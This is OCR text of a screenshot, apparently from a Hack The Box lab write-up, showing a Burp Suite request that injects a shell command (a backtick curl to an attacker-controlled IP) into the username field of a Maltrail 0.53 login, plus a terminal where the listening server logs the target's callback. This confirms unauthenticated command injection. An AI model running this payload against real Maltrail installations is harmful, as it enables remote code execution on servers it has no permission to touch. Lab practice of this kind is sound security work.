 Burp Suite Professional v2022.8.4 - Temporary Project - licensed to fanxiaoyao
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /cvepl7d HTTP/1.1
2 Host: kali.nsfocus:55555
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 33
10
11 username=;`curl 10.10.16.12:8000`
Response
Pretty Raw Hex Render
1 HTTP/1.1 401 Unauthorized
2 Connection: close
3 Content-Length: 12
4 Content-Type: text/plain
5 Date: Mon, 31 Jul 08:
6 Server: Maltrail/0.53
7
8 Login failed
root@kali: ~/workspace (ssh)
(root㉿kali)-[~/workspace]
# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.224 - - [31/Jul/2023 16:39:04] "GET / HTTP/1.1" 200 -
..space/htb/Sau (-zsh)